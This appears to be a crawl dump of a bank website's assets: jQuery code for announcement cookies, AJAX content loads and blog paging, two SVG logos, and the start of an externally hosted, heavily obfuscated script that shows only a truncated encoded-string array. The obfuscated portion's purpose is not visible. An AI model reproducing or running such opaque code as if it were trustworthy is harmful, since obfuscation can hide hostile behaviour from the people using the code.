				message = message.replace(/\s+/g," ").trim();
				//console.log(message);
				return message
			}

			$("a.message-close").click(function(e){
				e.preventDefault();
				//console.log("a.message-close");
				//$("div.logo").removeClass("promoactive");
				$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").slideToggle();
				(function(){
					// Handling of modal popup
					var setCookie = function( cname, cvalue, days ){
						var d = new Date();
						d.setTime( d.getTime( ) + ( days * 24 * 60 * 60 * 1000 ) );
						var expires = "expires="+d.toUTCString();
						console.log(expires);
						document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
						console.log('setCookie2');
					},
					getCookie=function(cname){
						var name=cname+"=";
						var ca=document.cookie.split(';');
						for(var i=0;i<ca.length;i++){
							var c=ca[i];
							while(c.charAt(0)===' '){c=c.substring(1);}
							if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
						}
						return "";
					};

					setCookie( "announcementXX", "true", 7 );
				})();
			});
			var getCookie=function(cname){
				var name=cname+"=";
				var ca=document.cookie.split(';');
				for(var i=0;i<ca.length;i++){
					var c=ca[i];
					while(c.charAt(0)===' '){c=c.substring(1);}
					if(c.indexOf(name)===0){return c.substring(name.length,c.length);}
				}
				return "";
			};

			//console.log("1");
			if($("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").length){
				//console.log("2");

				var c=getCookie("announcementXX");
				//console.log(c);
				if(c == "true"){
					$("#announcement, section.announcement, section.red-announcement, section.color-announcement, section.promotion, section.red-promotion, section.color-promotion").remove();
					//console.log('remove');
				}
			}
			/*if($("section#announcement").length){
				$("div.logo").addClass("promoactive");
			}*/

			/*console.log('before' + $("div#branch").length);

			if($("div.branch").length){
				var autooptions = [];

				$("div.branch").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}

			if($("div.branch-atm").length){
				var autooptions = [];

				$("div.branch-atm").each(function(){
					var asoValue = $(this).attr( "data-aso" );
					var asodataValue1 = $(this).attr( "data-asodata1" );
					var asodataValue2 = $(this).attr( "data-asodata2" );
					var asodataValue3 = $(this).attr( "data-asodata3" );
					autooptions.push({ value: asoValue, data: {val1: asodataValue1, val2: asodataValue2, val3: asodataValue3}});
				});

				$('#autocomplete-atm').autocomplete({
					lookup: autooptions,
					onSelect: function (suggestion) {
						//alert('You selected: ' + suggestion.value + ', ' + suggestion.data);
						$(this).val(suggestion.data.val1);
						$(this).next().click();
					},
					formatResult: function (suggestion, currentValue) {
						var regex = new RegExp("(" + currentValue + ")", "gi");
						var returnstring = "<div class='suggestion-title'>" + suggestion.data.val1.replace(regex, "<strong>$1</strong>") + "</div>" + suggestion.data.val2.replace(regex, "<strong>$1</strong>") + "<br />" + suggestion.data.val3.replace(regex, "<strong>$1</strong>");
						return returnstring;
					}
				});
			}*/


		});
		
		if($( "#disclaimer-async" ).length){
			var urlstr = '/disclaimer/get?items=' + $( "#disclaimer-async" ).attr('data-itemids') + "&lang=" + $( "#disclaimer-async" ).attr('data-lang') + "&current=" + $( "#disclaimer-async" ).attr('data-current');
			console.log('url: ' + urlstr);
			jQuery.ajax({				
				type: 'GET', showLoader: false, cache: false,
				url: urlstr,
				success: function (data) {
					console.log(data);
					$( "#disclaimer-async" ).html(data.markup);
				},
				error: function (request, error)
				{
					console.log(error);
				}
			});
		}

		$( "#contact-search-btn" ).click( function( e ) {
			$( ".concierge-results" ).remove();
			var questionId = $( "#question-select" ).val();
			if ( questionId == -1 ) {
				$( ".concierge-search" ).show();
				$( ".concierge-search .search" ).show();
				$( ".immediate-assistance" ).show();
			} else if ( questionId != "" ) {
				$.ajax({
					type: "GET",
					url: window.location + "?question=" + questionId,
					success: function (html) {
						var answer = $( html ).find( ".concierge-results");
						answer.insertAfter( ".concierge" );
						answer.addClass('section-visible');

						var headerHeight = $( "#scrollheader" ).height();
						$('html, body').animate(
							{
								scrollTop: $( "#concierge-results" ).offset().top-headerHeight,
							},
							500,
							'linear'
						);
					}
				});

				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			} else {
				$( ".concierge-search" ).hide();
				$( ".immediate-assistance" ).hide();
			}

			e.preventDefault();
		});
	});

	// category change
	$( "body" ).on( "change", "#cat", function() {
		window.location = $( this ).val();
	});

	// more posts
	var page = 0;
	$( "body" ).on( "click", ".misha_loadmore", function( e ) {
		$("body").css("cursor", "progress");
		$( "#more-posts .misha_loadmore" ).text( "LOADING...");
		page++;
		$.ajax({
			type: "GET",
			url: "/blog/article-posts-list?page=" + page,
			success: function ( html ) {
				$( "#more-posts" ).remove();
			  var posts = $( html ).find( "#blog-posts" ).html();
			  $( "main" ).append( posts );
			  $("body").css("cursor", "default");
			},
			error: function () {
				console.log( "error!");
				$("body").css("cursor", "default");
			}
		});
		e.preventDefault();
	});

})(jQuery);

function isElementInViewport (el) {

    // Special bonus for those using jQuery
    if (typeof jQuery === "function" && el instanceof jQuery) {
        el = el[0];
    }

    var rect = el.getBoundingClientRect();

    /*return (
        rect.top >= 0 &&
        rect.left >= 0 &&
        rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
        rect.right <= (window.innerWidth || document.documentElement.clientWidth)
    );*/

	// DOMRect { x: 8, y: 8, width: 100, height: 100, top: 8, right: 108, bottom: 108, left: 8 }
	var windowHeight = (window.innerHeight || document.documentElement.clientHeight);
	var windowWidth = (window.innerWidth || document.documentElement.clientWidth);

	// http://stackoverflow.com/questions/325933/determine-whether-two-date-ranges-overlap
	var vertInView = (rect.top <= windowHeight) && ((rect.top + rect.height) >= 0);
	var horInView = (rect.left <= windowWidth) && ((rect.left + rect.width) >= 0);

	return (vertInView && horInView);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/sites/default/files/2018-10/NicoletNationalBank-white-logo.svg
body_size: 2351
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="184.667px" height="76px" viewBox="0 0 184.667 76" enable-background="new 0 0 184.667 76" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M53.526,7.087c-4.382,0.487-6.611,0.766-6.611,8.911v36.605h-1.188L15.11,14.463h-0.137v27.146
		c0,7.168,1.46,8.697,6.539,8.906v1.32H5.156v-1.32c5.287-0.349,6.753-1.393,6.753-8.906V10.915
		C9.052,7.436,7.938,7.087,5.156,7.087V5.765h11.899l26.66,33.474h0.135V15.998c0-8.006-1.949-8.562-6.68-8.911V5.765h16.356V7.087"
		/>
	<path fill="#FFFFFF" d="M49.292,50.796c4.314-0.211,5.499-0.628,5.499-6.054V28.593c0-4.105-1.325-4.177-2.437-4.177
		c-0.977,0-1.882,0.138-2.784,0.28v-1.045c3.619-1.182,7.169-2.503,10.792-3.83l0.27,0.211v24.71c0,4.591,0.352,5.773,5.155,6.054
		v1.041H49.292V50.796"/>
	<path fill="#FFFFFF" d="M56.754,9.057c2.089,0,3.622,1.6,3.622,3.552c0,2.019-1.532,3.542-3.622,3.542
		c-2.502,0-3.479-2.219-3.479-3.542C53.275,11.283,54.317,9.057,56.754,9.057"/>
	<path fill="#FFFFFF" d="M91.469,41.611c-3.76,7.935-8.285,10.924-13.922,10.924c-5.57,0-13.012-4.524-13.012-15.52
		c0-11.418,8.074-17.193,15.587-17.193c2.509,0,5.637,1.05,7.375,2.158c2.092,1.463,2.995,3.617,2.995,4.873
		c0,1.601-1.113,2.925-3.198,3.064c-1.811,0.135-3-1.671-3.412-3.205l-0.418-1.532c-0.559-2.084-0.907-3.337-4.598-3.337
		c-2.574,0-8.977,2.158-8.977,12.387c0,8.002,4.803,13.293,10.651,13.293c5.008,0,7.582-2.992,9.951-6.545L91.469,41.611"/>
	<path fill="#FFFFFF" d="M107.339,20.156c-9.321,0-15.033,7.586-15.033,16.145c0,9.395,6.268,16.564,15.242,16.564
		c10.578,0,15.447-9.676,15.447-16.564C122.996,26.21,116.458,20.156,107.339,20.156 M108.521,50.916
		c-8.352,0-9.947-12.807-9.947-17.954c0-7.238,3.824-10.856,8.211-10.856c6.402,0,9.951,7.587,9.951,16.215
		C116.736,48.275,112.074,50.916,108.521,50.916z"/>
	<path fill="#FFFFFF" d="M120.49,50.796c4.104-0.28,5.356-1.185,5.356-5.015V12.586c0-3.136-0.414-4.247-3.132-4.247
		c-0.903,0-1.526,0.07-2.365,0.142V7.363c3.688-0.905,7.379-1.874,11.066-3.059l0.277,0.137v41.553c0,4.033,1.18,4.592,5.223,4.803
		v1.041H120.49V50.796"/>
	<path fill="#FFFFFF" d="M162.041,40.423c-1.602,2.576-4.594,7.312-10.787,7.312c-4.592,0-10.23-2.85-11.071-15.172h21.649
		c-0.769-9.119-5.709-12.74-12.25-12.74c-5.563,0-14.199,4.246-14.199,17.123c0,9.883,5.289,15.59,13.018,15.59
		c10.02,0,14.057-9.467,14.758-11.624L162.041,40.423 M140.397,30.331c1.108-6.123,3.825-8.004,7.651-8.004
		c5.498,0,6.195,4.667,6.683,8.004H140.397z"/>
	<path fill="#FFFFFF" d="M178.552,23.078h-7.027v19.906c0,2.158,0,6.26,3.546,6.26c2.233,0,3.481-1.526,4.246-2.43l0.906,0.765
		c-1.671,2.985-4.94,5.287-8.142,5.287c-3.553,0-6.402-1.88-6.402-8.835V23.078h-3.693c-0.136-0.069-0.271-0.281-0.271-0.487
		c0-0.834,1.527-1.252,3.057-2.781c2.648-2.713,3.689-4.25,6.266-7.938c0.489,0,0.489,0.349,0.489,0.902v8.076h7.027L178.552,23.078
		"/>
	<polyline fill="#FFFFFF" points="16.643,70.127 14.949,70.127 7.252,59.861 7.252,70.127 5.976,70.127 5.976,58.604 7.672,58.604 
		15.364,68.831 15.364,58.604 16.643,58.604 16.643,70.127 	"/>
	<path fill="#FFFFFF" d="M27.754,58.604H26.48l-5.779,11.523h1.384l1.491-3.145h7.13l1.505,3.145h1.38L27.754,58.604 M30.284,66.085
		h-6.297l3.14-6.604L30.284,66.085z"/>
	<polyline fill="#FFFFFF" points="44.07,58.604 44.07,59.499 39.555,59.499 39.555,70.127 38.279,70.127 38.279,59.499 
		33.737,59.499 33.737,58.604 44.07,58.604 	"/>
	<rect x="47.982" y="58.604" fill="#FFFFFF" width="1.279" height="11.523"/>
	<path fill="#FFFFFF" d="M66.245,64.389c0-3.643-2.342-5.964-6.025-5.964c-3.685,0-6.003,2.284-6.003,5.913s2.343,5.963,6.003,5.963
		C63.866,70.301,66.245,67.967,66.245,64.389 M64.908,64.389c0,3.215-1.714,5.115-4.582,5.115c-1.693,0-3.184-0.71-3.91-1.865
		c-0.568-0.886-0.861-2.072-0.861-3.371c0-3.125,1.756-5.043,4.624-5.043C63.171,59.225,64.908,61.123,64.908,64.389z"/>
	<polyline fill="#FFFFFF" points="81.895,70.127 80.202,70.127 72.501,59.861 72.501,70.127 71.226,70.127 71.226,58.604 
		72.919,58.604 80.62,68.831 80.62,58.604 81.895,58.604 81.895,70.127 	"/>
	<path fill="#FFFFFF" d="M93.007,58.604h-1.281l-5.772,11.523h1.383l1.482-3.145h7.138l1.51,3.145h1.373L93.007,58.604
		 M95.535,66.085h-6.3l3.142-6.604L95.535,66.085z"/>
	<polyline fill="#FFFFFF" points="104.177,69.225 111.147,69.225 111.147,70.127 102.898,70.127 102.898,58.604 104.177,58.604 
		104.177,69.225 	"/>
	<path fill="#FFFFFF" d="M125.057,69.225v-4.729h2.112c1.315,0,2.18,0.101,2.869,0.293c1.022,0.315,1.646,1.12,1.646,2.157
		c0,1.484-1.146,2.277-3.303,2.277h-3.325 M123.781,58.604v11.523h4.811c1.216,0,2.447-0.293,3.222-0.796
		c0.772-0.483,1.216-1.364,1.216-2.399c0-1.713-0.965-2.524-3.412-2.89c1.985-0.345,2.969-1.192,2.969-2.589
		c0-0.949-0.477-1.764-1.312-2.282c-0.756-0.45-1.299-0.567-2.909-0.567H123.781z M125.057,63.598v-4.1h3.389
		c0.959,0,1.464,0.105,1.968,0.38c0.5,0.315,0.834,0.883,0.834,1.502c0,0.729-0.396,1.351-1.063,1.769
		c-0.604,0.36-1.11,0.449-2.321,0.449H125.057L125.057,63.598z"/>
	<path fill="#FFFFFF" d="M143.283,58.604h-1.277l-5.771,11.523h1.381l1.482-3.145h7.135l1.502,3.145h1.383L143.283,58.604
		 M145.811,66.085h-6.296l3.137-6.604L145.811,66.085z"/>
	<polyline fill="#FFFFFF" points="163.845,70.127 162.149,70.127 154.451,59.861 154.451,70.127 153.173,70.127 153.173,58.604 
		154.875,58.604 162.568,68.831 162.568,58.604 163.845,58.604 163.845,70.127 	"/>
	<path fill="#FFFFFF" d="M172.296,63.785l6.84,6.343h-1.713l-6.629-6.343l6.229-5.182h1.571L172.296,63.785 M170.646,70.127h-1.277
		V58.604h1.277V70.127z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.nicoletbank.com/themes/custom/nicoletbank/images/shared/search-white-ico.svg
body_size: 226
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<path class="st0" d="M15.9,16.6c-1.7,1.5-3.9,2.4-6.4,2.4C4.3,19,0,14.7,0,9.5S4.3,0,9.5,0S19,4.3,19,9.5c0,2.4-0.9,4.7-2.4,6.4
	l7.4,7.4L23.3,24C23.3,24,15.9,16.6,15.9,16.6z M9.5,1C14.2,1,18,4.8,18,9.5S14.2,18,9.5,18S1,14.2,1,9.5S4.8,1,9.5,1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/carla.js
body_size: 30061
content:
var _0x8620006e=['bSo7WQj4WP8','W7hdG8oZl8ky','W6pdTmkdjr0','W6GgWQ1PW5a','WPrLdSkvW48','WOBcKCoHDmoH','yLhcPgHe','bgbCfSod','WP/cMGLOpa','W5mbWObzCW','y8oDW6rsmG','ualcOf4','WPfQF8omdW','WR5DlCkRW70','WR3cKwRdK8kh','sCoaWOFcLCkh','WPuXWPuXW7m','ybRdLCkVaG','u24/W7rG','Be8lW5Tk','xheerGm','wvSQwCkY','WPNcVsFdJN4','WQuHWPu0W4y','y8o6BSkcpa','yWldT8k/Ca','xCosWOpcQ8kl','bmotmmoFWQC','lLFcTdur','W7JdNmokmCkr','h8oki8onWQe','WQnyzdKc','fgDEW7FdJa','WRtcQmkRWORcNa','WPRcVCkMtW4','qt5GjGi','zSonWRnUdq','wX3dImkpoa','W7SXWPbrW5a','WQhcIMVdRSkx','WQ9uiSk9W5e','W759WOJdN8oT','b3xcG8kvka','WQGujCkeaq','xHlcR1NcTG','WQhdLvOSxW','WQxcKCoEFSoyomo5ybGR','FrSCWRGK','WR3cLSkViCkO','WOziECkLCG','W63cUXFdQMy','WRZcICkZWOtcMW','W5dcKY3dGmog','WQ1LrCksqG','W6ZcLcZdJCoQ','CJFcON7cQW','DmoeWOS4DW','WOhcPmkAWQlcUG','W5pcTxddHCk8','WPBcL8odCmoO','WPuSW4iFdW','W5RdMSoal8kj','vMBcHrFcOG','AatdJ8kOaq','W6tcMItdOfO','WO0PW5OvfG','psFdH8kZlq','swtcVebI','uLhcMbFcVG','W4xcMmk/fSka','W7n8l8kuW5q','W6DyWQxdPCox','WR53hSkjW7i','WOBcT8k/hWC','xh/cTrBcPW','lmo0WOPyWR8','DN/cNSkutG','WPhcUGXfmq','jmoJl8oEWQ8','WQhcRmkIr8k5','bmo8WOLkWOy','thVcMHBcMG','cYLXs8ke','y8kPtSkGWRK','WOBdLSoljru','zCo/dmoJjW','WQZcI3ZdQmkl','CebjW7m','W6dcMbtdOei','WQnRF8k/dW','WPXTdCkiW6y','W7FcQWpdHCor','j3xcIqBcO8oGW7u','WPldRH4Wrq','WPjFBCk0Aq','waLgW6NdJW','uGJdL8kgEG','xZWLWOOt','WPJcLSofrCoN','EIldLCkyCa','WQVcLCk7W4PY','WPO9W6S9oa','W6SMWRvBW7S','W5hcIt3dN8oZ','CYxcJLxcRG','WRaLWPuGW4S','Emo6lhHH','W4/cPGNdHCoI','i8oJWO1pWR8','tsldMSkbhG','zXf8jce','WR5Ag8k0WOu','W7mCmmoXW6a','WOKIW4uvea','WPJcJ8kYWQBcGG','EZPfW5BdIa','tCoBWRVcV8kk','j2hcGIGr','aCofiCoEWQe','WRxcGCknlmkT','qulcNgXw','eef/hCop','nrS0W7pdLa','b37cMG4y','F8obWQHBW4i','W4hdSCoHbSkk','CmojFmkveG','ASkHCfnY','WP7cPbjPiW','WOVdICovlHu','W7iYWQHvW6W','oWLiF8ka','W6qcWQLiW6y','WPDedCklW6q','gwTwbCoy','W70EWPLEW4C','nLn0bSob','lSohW4xdN8oX','pvpcJCkBbG','WQxcUmo5tmok','rCoAWRRcOmkj','xrxcSMZdRa','BSoaWRzzEW','W51DWPtdVSoU','tHJdO8kzdW','d3npi8oI','W6XcWPZdKSo2','W4S6W7XVsW','F8oyWO5ota','WO7cHmoCyCoA','rvhcN3vs','ACofBSkmmW','w2tcHctcSG','jfxcSSk+','W6BdVSoXaCoK','WR/cJCkai8kS','WRSbWPS1W44','WOFdQSk4nru','WQxcVIXukq','jtddU8k8pG','W5NdSSohoCkz','WOxdI8ofmbO','d2lcK8ksla','chz+gCoi','W4pdHSk7o8oL','W5ddLSohiCky','WPNcSWT1kW','ueiSW7zJ','WQFdPmoWdXe','jLJcRdOo','W44fnCoTW6y','W6RdUgBcJtO','huz+h8oK','W6PBWQj3ChZcSCkny1KwW53dOa','WPtcOCkwe8kX','W5eeWPvzW5C','umomWPJcISkM','W7JcM2ddJKS','aMtcLbey','nLDslmox','zqddT8kbyq','WONcG8ktWRFcOW','WRZcJSkQbCk8','AmognKKE','o8oim8oFWOG','F8kZuCk8W5uOW43dJ8oqW6hcIwG','WOGLWQuHW6i','WQe4W6fEW7W','W5WCxCksea','W65AWO3dHCoB','zSomWOTfyW','W4JdNCoBh8kG','E3n9mCo7','g0nfiCok','WPOjW4yxja','WRBcLSkpW5DY','oCoYc8oIWPy','wxiLqcC','gf5PpmoL','W7RdQCk7lmo7','yJieWRiA','WO9EASkMAa','WRbMkCkZW5O','EL7cGa/cUa','rmoPW79jbq','EghcIw7dNG','ydrHfsm','W70poCoOW6a','v8ooWQPUFa','WOWuaSkaaq','a3jpaCoa','W4aPi8oirW','WOFcUdjooq','nsldPrHBW4bjWOaxdG','qwOYrJu','oIJdNSkcvG','WOiSW54Tbq','WOFcPM/dICkR','qXpdRSkDAq','WPzxzSkDAW','DbVdGCkeea','iZ83WOWdcCo2','FaddH8kVFq','f8ofWRrvWOW','W7xdOSkajmkv','WRbfDd8T','W6hdQmkomcG','WOddNIeLra','W6DrWQVdV8ou','WQG9mmkflG','C8kABvfB','Ec1cW4ldHq','iH3dLSoEcW','W7OYk8ovW7i','W7OGm8oQW7G','FGBdISk+bq','W4WfW7nBDW','oGv1fsfjW7C','WQtcJSkipmk4','nYL5qCkz','tG7dSmkjAG','BvmlW7rz','t3WMvZ0','fNHkaSog','W7ddUComgmkf','WO/dICoFnZG','W78IWQPnW6a','tudcLbFcLG','i0byjSoC','lSoBWOTMWPe','W5/cISkxgmky','WP/dKqauvG','prmsW7JdRW','emkSm8oLWOS','WQhdGmk5wmo6','W58BpmowW6e','W4pdSSkCdqq','WOG2fSkqnG','WPFcMSk9W4D5','veeVW5Pm','uSopW6DQiq','wMG6qIy','W6S5W4PSAa','WPJcH218ea','umoDW6Xypq','rmoKf3Tb','dxTbhSoD','aKnzmCol','rG3dKCkEdW','WQ3dSrGtyW','WPfAl8k4W7m','E8okW6fWW4C','iSolWQLSWP4','yHy/WQKj','ycpdH8kMba','W4DXtGuCBmkw','aZ1vtSkL','WRZcOCkiWO/cIG','WPFdImo7pXe','wrldS8kFCa','pL3cIJSn','W53cQthdKSob','xSoEafDC','vZu2WPqk','db0vqSka','WOxcVGvbiq','hWqEW4RdJG','E8oGW5LTkq','hNbpeCou','W5pdRCk7c8oe','z8ofC8khjG','WOZdMtTnia','W7WXW75XAG','WQ7cMSk9W4LZ','WRxdMCo7dbu','CSo6zCk8pa','WQJdGmoletC','a8osnSozWRm','ivNcGSk7iG','WPjcxSk/BG','WQxcOCkwmCkR','WPyzmSkEgG','gSome8oQWPa','qCo5wCkQ','W6hdS8oea8ks','W4y5W61mCa','aSo2ux4E','bYxdN8k9dG','W7pcPqJdOSol','WQ0oWOyVW5G','fuZcG8kFiG','sSk+FmkDlq','W4pdImkbmXa','t1FcUezZ','WO4KW7eslG','WRlcRSokuCoH','WP7dOmo0cxW','W7RdLCkCdrK','ySoAWPfzza','W5H3WRNdO8ov','z8oCzCkvma','aJ3dKSoEkW','WOtcV8kPWPRdGq','t8o0W7bKW4e','WQyej8kafq','A8oeW6Hrpq','DmoexCkkja','naSOW4RdJW','WP/cVmoNzmoT','kYJdH8kGiG','udrxjHi','BbFdKCkLhW','WP3cI8onECoA','W78Bf8oqDq','BNCEW4LK','DmoPW6DPfa','WRxdM8otmci','BSk1s2fS','WORdNCoukrS','WQXZsmkiW74aWQtdRg3cSa','W4/cPItdOCoE','qrNdPmkCFW','W7/dICo8jmk8','W6hdKSk5kre','dqPEtSk6','iaxdUMldH8kRW70LWPyVt0y','WOldNrCLyq','esTZWQS','rGddQ8oEgG','W7NcIXRdQfm','ng/cLH0Y','W48IWRrjW4K','oCoidCoUWOm','W4BdOmkopIG','fwP4hSoO','WRZcKmkapSk0','AYjJW57dPq','WOXxz8kgyW','WQWFj8k8eq','W7/cPJldSSoR','pKVcU8kZfa','W7qIW65xDG','W7ZcHeCUwSoGW6BdPMO','W6BdVSoXaCki','itKvBmkM','WP7cOYX/mG','f8oxWRfVWPS','kuNcKSk5eq','W5SgWPfPW5m','tmk6yMTW','WRnqBCk6uq','wGtdK8kVFa','BSkIsKj3','W4G3nCodza','xMtcIGlcSq','efblbCov','EI7cSeVcLW','vYSDWQCt','meLFkmoy','W5SeWOr0W6u','WPVcPaTvoW','uNKRvcC','WPVcVeVdKCk5','W6fwWRZdNSol','yN7cT0m+','W5tcUY/dN1i','f3NcRY0P','Cmo7jeHJ','W7ZdMmoylCkI','rfBcRqtcIq','yGnUfW0','mIRdKSk4kW','t17cNHZcUW','W7JdHSk8f8oG','zGyDWOuF','WRFcISkMW5bj','BSoJouHK','WQDupSkRW70','ASoyzSkKgW','W6BdImoQd8k5','s8o+bvrz','W7RdNmkElcG','y8o0WRvkzW','WR7cVSoSySo7','W5ZdVshdH1C','ASo3W5vbW5i','nreCW5/dRq','DmogWPvfEW','DqJdPCk8uG','zCk+wfDK','cmobWRn3WOO','xaL6W6K','qMBcNttcVa','tcvdlae','uI3cIvdcLW','hmk/W40','W7xcTIhdHN8','rCkAuwfh','nuhcRXuE','jHjttYW','ja5yjezBtmobcmo2lMam','xYnojXm','Dc0PW4Dz','WRzIxmkd','W78cWRjSW6e','W6hcLMddOLK','WRtcTCoOuSoO','WQdcSJjCma','WQNdGSoFhWm','kZBdRmk2lW','WOG/smo/la','ySkqW51xWQS','W67dSSkcnG0','WQSfi8kbfa','fgTFpCo/','W7CUoCotW58','W5ukW61yzG','l8oLW5ZcUmoY','WReFjCkDaa','pgP8b8on','WPRcKCopCCo4','WQy9WOOTW4m','cgVcG8ksnW','Emo0w8k/pW','ocnRq8kE','W6ddTCkcmc8','WPuSW4iFkG','imofnSodWRa','zrfaW5/dMG','xICbWQWu','qNK/xHS','Emo+khT+','h0z4bmo7','WP7cSWfdja','oXGAW4JdOq','W7hcQrZdJCoc','r8ouWPxcOmkT','iu98p8oc','WQDQsSkzvq','WQ7cNSkNt8oz','zSoqW59oW7W','WQf1sSkwvq','iu9plmou','WQ/cJCkOkCo3','iINdJSkOpq','DCoxW6Dpma','WOOUW4umcW','smonW75fpq','W5u4W41QCW','bfRcNCkSfa','cutcJI0S','W5RdSCkkyCoS','W4/cPGRdN8ob','c8oAjSoAWRO','WRBcJmkqlCkq','aM1whCoC','WQlcHmoNvmoZ','itJcQJC1','rwtcHhH1','xmoZWR3cH8kV','sSoRWQ1Gwq','W63cMb/dQeS','W5lcLcxdR8oM','WOxcJ8oeESo6','W73dSCoDmSkN','BSowW6LliG','EgSOqsm','EchdHSkhea','zNhcJ2XN','mxZcRIWX','hIZdHCkNaa','qGNdRSkKDW','t8ojW7jrvq','WQVcO8kaaSkF','W4ddLmoklmka','qmoKn3TX','WO7dNIC3qW','WOOAbCkIja','W7NdHxe7rCkwCSokzhOYW49V','naz2qmkQ','chpcLrSV','WPJcKCoqBSof','WOmYW4qbcG','WPXuEdmB','W7BcV8o6caFcSZHk','qxlcMrNcMW','WP58gCk4la','WQ/cMGuvyq','WONcU13dJmkA','WQzoAtKK','W68SWRDwW6K','CI3dGmkijG','WObaBCkUBG','vNFcUYZcPa','WO0XWQugW4C','WR0giSkCfa','W67dTSkmbHa','wuxcKMvi','WRVcMSkCgCk/','heTgjmoN','WO8uWQmEW7q','WO0cW58ijq','Ecq/WRWz','f8otWR12WPW','ySoHWRnnwG','yHhcOSkZyG','EKeoW4nE','Cd0uWPex','rKtcK2nC','Ct7dV8klFq','qgBcNGFcTG','W5m3eSo2W6q','W5SWWQnvW6e','W6RdJ8k/et0','dWSYW5tdLq','WO3dNCotnXa','vIlcUCkPeW','WOFcTmktWRpcRa','CSoiWRvSCW','WPr+nCkAW6K','ztyIsZm','tmogeebw','pu1comoF','FNqBCZq','ovjpaSoQ','ixpcGSo9attdJSo3FCkRamoG','WPxdLCoEmqS','W7WjWRxcMCo2','CcxcGg/cMW','WQ7cI2ZdJmke','EYqJWP4e','W4qckmoZW7m','W4mQemogrW','WPDtBCkKDa','rrPvcbS','WOldUu9yxq','BN/cU3KR','W5emWOvCW5C','dmoAfSocWQu','W6H9WPJdOmot','W53dICofpSkk','WQ7cVxhdR8o2','WQRcGMVdOCkm','W53dS8kSa8oF','WRFcQCkJamkW','W63dHCkToGW','W7hcKbVdRLq','W7hdVmkJccq','maddKmkgmq','jMz0gCot','ASo6W55JW4u','W4a1pSoeEW','WPhcImoECCoA','sSoMW5HEca','W4XOWQldUmon','rMhcRXlcSW','W7VdUmoMgCkU','lcr9q8kC','WQv2oSk4W78','W7m1h8ogv8kzgSknxSkD','W716WQhdGmoE','W4fMWOBdV8ok','WQvBbCk1W7e','DLVcOw7dNG','W50WWPPhW7a','ymoKia','WOeWW7GbcG','rHRdPmkuCW','j0RcGSkrmG','WONcI0FdOmkx','W6D7WR7dUmo7','WPHdyCkLCG','WQ7cJmkjW7fM','w0WkW5v4','a8opdComWRq','W6hdVSozg8kd','hxpcHCkRiq','zSoMjw95','DCoEB8konG','WP7cQhJdJSkH','yc9oiJe','WOBdI8otjb0','W5aKnmoyCG','W58yWPbXW5O','oYVdS8kKkW','CCosWO1NzG','W6BdTmo7oCk7','FSopWOXpzG','W57dU8k3p8oR','mG1uy8kK','x2Dsp8o/','WOhcR8obySon','ws1wpqi','wIqXWPWx','WQzYemokW6aBWOFdUG','W6ZdTSkefCow','W4VdK8kketC','WPNcRSoUsCoa','WQ8JWOW9W5a','WPBdLCoBlr4','i8ofWOT3WQC','W5RdI8kpfYK','DWldMCkJBW','lqRdT8kJda','hmk/W41dW6m','WPaUWQDoW68','qe0Iuby','W4BdLmkNnG8','Dd7cSeVcHq','WRRcOYbmja','BCkJAeLA','WPzzySk6W5e','feLJbSol','zrSbWQS','BGtdJmkeba','xSkRgCkoga','WQldUb46qG','v3FcPHhcSG','xNmOuci','W5idpSorW7W','WOddGSkqWQVcQa','WPnNfCkdW7i','W7GRWRvEW6y','WPVcLmodyCob','WQhcLtvSaa','sWnhW7tdJa','FaXPaa','kvRcTd8p','ucddRa','AmojWPRcHmkz','ygamW79p','hhdcN8kzlq','q3iLpd4','WO/dO8o7fXy','vJu0WOG2','WQ8UWOy9W5m','iY/dMCk7lG','FJncW5FdTG','E8ooW4LYma','qhNcGXVcOq','WRDiuWq9','WO/cUmkoW69c','hw5ghmoA','WQJcJCkaa8ki','y8oYWOWTzW','WQ7dI8oanqa','jrHsrSkF','tmkyDq','oGKZW4pdLW','wveNxsi','WOOpW4eZaa','WQuRWOODW4y','AdHLW4FdGa','WOtcQCkfWRVcRq','oK5Pe8oN','WRCwoSkxdW','W7eWpmomW78','WPPWhmkAW68','Ab/dRCk2cW','tCodWRFcPCke',